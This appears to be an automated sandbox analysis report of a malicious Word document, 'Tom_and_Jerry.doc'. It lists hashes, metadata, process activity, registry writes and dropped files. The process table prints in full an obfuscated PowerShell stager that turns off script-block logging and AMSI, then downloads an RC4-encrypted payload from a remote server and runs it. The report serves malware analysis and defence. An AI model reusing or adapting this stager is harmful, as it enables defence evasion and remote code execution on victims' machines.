| File name: | Tom_and_Jerry.doc |
| Full analysis: | https://app.any.run/tasks/5148da18-bc3a-4fe9-a5c8-a2b4fe025f70 |
| Verdict: | Malicious activity |
| Analysis date: | October 21, 2020, 16:43:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: MCSC, Template: Normal.dotm, Last Saved By: Victim, Revision Number: 5, Name of Creating Application: Microsoft Office Word, Total Editing Time: 16:00, Create Time/Date: Wed Dec 6 06:17:00 2017, Last Saved Time/Date: Fri Jan 19 06:58:00 2018, Number of Pages: 2, Number of Words: 982, Number of Characters: 5599, Security: 0 |
| MD5: | F02B25D88F9C0257DEE21513D7BB2378 |
| SHA1: | C06203C3AE39ED930DB26B8A10BA9840C1AE7DB4 |
| SHA256: | 2E57203F74F0D27402D910A3BD7BDC96D9DAE41515EC66D506A2EF279BED76E2 |
| SSDEEP: | 3072:abGm7CMziR6oa3/ZoGe8U1QuQrZW/QC3QaZg2eOM+QEdUU31s3CteVAzAnC:abG+e6nuGe8U1QjW/d3QF+fLs3Ct+Z |


MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1788)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1788)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2516)
- cmd.exe (PID: 1192)
Application launched itself
- cmd.exe (PID: 2516)
- cmd.exe (PID: 1192)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1788)
Creates files in the user directory
- WINWORD.EXE (PID: 1788)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | MCSC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Victim |
| RevisionNumber: | 5 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 16.0 minutes |
| CreateDate: | 2017:12:06 06:17:00 |
| ModifyDate: | 2018:01:19 06:58:00 |
| Pages: | 2 |
| Words: | 982 |
| Characters: | 5599 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 46 |
| Paragraphs: | 13 |
| CharCountWithSpaces: | 6568 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
5
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1192 | cmd /c ""C:\Users\admin\AppData\Local\Temp\mcsc2.bat" " | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1788 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Tom_and_Jerry.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2204 | cmd /c del "C:\Users\admin\AppData\Local\Temp\mcsc2.bat" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2516 | c:\WIndOws\SySteM32\cMd /C"seT zQL= ^&("{2}{0}{1}"-f 'eT','-iTEm','S') ("VA"+"ri"+"abLE:tzY") ( [typE]("{12}{13}{10}{9}{2}{6}{8}{11}{1}{3}{0}{7}{4}{5}"-f'ys','[sTRIN','CT','G,s','BjE','ct','i','tem.o','on','dI','C.','ARy','COLLeCT','IOnS.gEnerI')) ; $8vsB = [tyPE]("{0}{2}{1}" -f 'SCRI','oCk','PTBL') ; .("{0}{1}"-f 'sET-iTe','M') ("VarIabLe"+":Vp"+"4") ( [TYPE]("{1}{0}"-f'Ef','R')); $Y6rZkN =[TYPE]("{7}{6}{1}{0}{3}{8}{4}{5}{2}"-F'seRvI','.NEt.','gER','cePoI','man','a','tEM','Sys','nt'); .('sV') ("{1}{0}"-f 'eS5','Yq') ( [tyPE]("{3}{4}{0}{5}{6}{1}{2}"-F'sTEm.Ne','Es','t','s','Y','t.weBRE','QU') ); ^&("{1}{0}" -f'ET','s') ("LM"+"gn") ( [tYpe]("{7}{3}{2}{0}{1}{5}{4}{6}"-f'crEDeN','tia','.','eT','A','Lc','ChE','sYSTeM.n') ) ; $7g694 = [type]("{3}{2}{1}{0}" -F'TeXT.enCOdInG','tEm.','s','SY');IF(${PSVe`R`SiOnTAblE}."PsVeR`SI`oN"."ma`jor" -GE 3){${G`PF}= (.("{2}{3}{0}{1}"-f 'i','TeM','GeT-chI','Ld') ('vaRia'+'Bl'+'e:vp'+'4') ).vaLUe."AsS`EMb`lY".("{2}{0}{1}" -f 'Y','pe','GetT').Invoke(("{6}{3}{2}{0}{1}{5}{7}{4}"-f 'ent','.Aut','gem','em.Mana','ls','omation.Ut','Syst','i'))."GetFie`ld"(("{3}{4}{1}{0}{2}" -f 'ySet','olic','tings','cache','dGroupP'),'N'+("{2}{3}{1}{0}" -f'atic',',St','onPubli','c'));If(${G`Pf}){${G`Pc}=${G`pf}.("{2}{1}{0}"-f'VaLuE','Et','G').Invoke(${N`ULL});IF(${G`pc}[("{1}{0}{2}" -f 'cri','S','ptB')+("{2}{0}{1}"-f'ck','Logging','lo')]){${g`Pc}[("{1}{0}" -f 'tB','Scrip')+("{2}{0}{1}"-f 'Loggi','ng','lock')][("{1}{0}{3}{2}" -f 'nab','E','ptB','leScri')+("{0}{2}{1}" -f 'lockLo','g','ggin')]=0;${g`pc}[("{0}{1}{2}"-f 'Scri','p','tB')+("{3}{2}{1}{0}"-f'gging','kLo','c','lo')][("{7}{4}{6}{5}{0}{1}{2}{3}"-f 'tion','Log','g','ing','bleS','lockInvoca','criptB','Ena')]=0}${v`AL}= $TzY::("{0}{1}"-f'n','eW').Invoke();${V`Al}.("{0}{1}"-f'A','dd').Invoke(("{0}{1}{2}" -f'Ena','bleS','criptB')+("{2}{0}{1}"-f'gi','ng','lockLog'),0);${v`AL}.("{0}{1}" -f'Ad','D').Invoke(("{1}{6}{10}{2}{7}{8}{0}{3}{9}{5}{4}" -f 'In','E','p','vo','ging','ationLog','na','tB','lock','c','bleScri'),0);${G`pC}[((("{4}{0}{6}{24}{12}{5}{10}{16}{11}{15}{23}{8}{7}{21}{20}{9}{3}{1}{18}{2}{17}{14}{19}{22}{13}"-f'AL','{0}','s{0}','t','HKEY_LOC','{0}','_M','es','ci','f','S','w','HINE','iptB','rShe','are{0','oft','Powe','Window','ll{0}Sc','so','{0}Micro','r','}Poli','AC')) -F [chaR]92)+("{2}{3}{0}{1}"-f'ggi','ng','lock','Lo')]=${v`Al}}ElSe{ ( ^&("{1}{0}" -f'M','iTe') ("{0}{1}{2}{3}" -f'v','arI','aBlE:8','Vsb')).vALuE."GeTFIE`LD"(("{1}{3}{0}{2}" -f 'gnature','s','s','i'),'N'+("{3}{4}{0}{2}{1}"-f 't','ic','at','onPubl','ic,S'))."Set`VAl`UE"(${Nu`Ll},(.("{2}{0}{3}{1}" -f '-O','CT','New','bJe') ("{6}{3}{4}{2}{5}{8}{7}{0}{1}"-f'rING',']','I','o','lLEcT','ons.','C','ric.HAsHSet[ST','GENe')))} $vp4."ASs`e`MBlY".("{0}{1}{2}" -f 'GET','T','ypE').Invoke(("{7}{2}{5}{0}{1}{6}{3}{4}"-f 'agemen','t.Automat','stem','on.AmsiU','tils','.Man','i','Sy'))^|^&('?'){${_}}^|^&(':"EX`Pe`c`T100`cONtInuE"=0;${W`c}=.("{1}{3}{2}{0}" -f 'BjECT','N','O','ew-') ("{4}{2}{3}{1}{0}"-f 't','BCLIen','M.NE','T.WE','SyStE');${U}=(("{14}{9}{11}{4}{6}{10}{16}{8}{5}{12}{7}{13}{0}{15}{2}{1}{3}" -f '.0)','e Geck','k','o',' 6','t/7.0','.1',' rv:1','64; Triden','la/5.0','; ',' (Windows NT',';','1','Mozil',' li','WOW'));${wc}."He`ADERS".("{1}{0}" -f'dD','A').Invoke(("{0}{1}{2}"-f 'U','ser-Ag','ent'),${u});${WC}."PrO`XY"= (.('ls') ("{4}{1}{3}{2}{0}" -f'es5','I','e:YQ','abl','var') ).vAlue::"dEFAUlt`W`E`BPrOxY";${w`c}."pRO`XY"."CReDEnTI`A`LS" = ( .("{1}{2}{0}"-f'LE','VAria','B') ("Lm"+"GN")).valuE::"dEfAulTN`ETWO`Rk`CR`Ed`ENtiAls";${S`crip`T:prOXY} = ${W`c}."PRo`XY";${k}= (^&('gI') ("V"+"arIABLe:"+"7g694") ).vaLUe::"asC`II".("{1}{0}{2}" -f'Yt','GETB','es').Invoke(("{5}{1}{4}{0}{6}{3}{2}" -f'b6bffb','48e1','7b','62228224','3207341','e','7fb1'));${R}={${D},${k}=${A`RGs};${S}=0..255;0..255^|.('${K}."C`OUNt"])56;${S}[${_}],${s}[${J}]=${S}[${J}],${s}[${_}]};${d}^|.('256;${h}=(${H}+${s}[${i}])56;${s}[${i}],${s}[${h}]=${S}[${h}],${s}[${i}];${_}-BXOR${S}[(${s}[${I}]+${S}[${h}])56]}};${s`eR}=("{0}{4}{2}{1}{6}{7}{8}{5}{9}{3}"-f 'ht','c.','/mcs','uu:80','tp:/','f0UND','h3yJe','rr','y','u');${t}=("{5}{0}{4}{2}{1}{3}"-f 'r','s','es','.php','oc','/login/p');${w`C}."He`ADE`Rs".("{1}{0}" -f'd','Ad').Invoke(("{1}{0}{2}" -f'oo','C','kie'),("{1}{7}{9}{2}{6}{3}{8}{5}{0}{4}"-f'k','s','o','9j','/k=','rTT1mr','n=vuTI3C38sDMQzjd','es','1','si'));${D`Ata}=${wc}.("{1}{2}{3}{0}"-f 'a','DownlOaDD','a','t').Invoke(${s`Er}+${T});${i`V}=${DA`Ta}[0..3];${dA`Ta}=${d`ATa}[4..${d`AtA}."LENG`TH"];-JoiN[CHAR[]](^& ${R} ${D`Ata} (${I`V}+${k}))^|^&("{0}{1}" -f'I','EX') &&Set hcxjW=eChO (chILdiTEm VaRiaBLE:*ecu*T).VaLUe.InVokecoMmand.INvoKEscRIpT( ([enVIRonMent]::GeTEnvIRONmentVARiable('ZQl','PRocEsS')) )^| PoWERSHElL -nOprofI -eX bYpasS -WIndowsTYl Hi -NoNiNTe -noex -&& c:\WIndOws\SySteM32\cMd /C" | c:\WIndOws\SySteM32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3100 | c:\WIndOws\SySteM32\cMd /C | c:\WIndOws\SySteM32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 724
Read events
1 019
Write events
568
Delete events
137
Modification events
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | y"6 |
Value: 79223600FC060000010000000000000000000000 | |||
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
0
Text files
2
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3E59.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1788 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$m_and_Jerry.doc | pgc | |
MD5:— | SHA256:— | |||
| 1788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\178837FE.emf | emf | |
MD5:— | SHA256:— | |||
| 1788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\mcsc2.bat | text | |
MD5:— | SHA256:— | |||
| 1788 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\UProof\ExcludeDictionaryEN0409.lex | text | |
MD5:F3B25701FE362EC84616A93A45CE9998 | SHA256:B3D510EF04275CA8E698E5B3CBB0ECE3949EF9252F0CDC839E9EE347409A2209 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report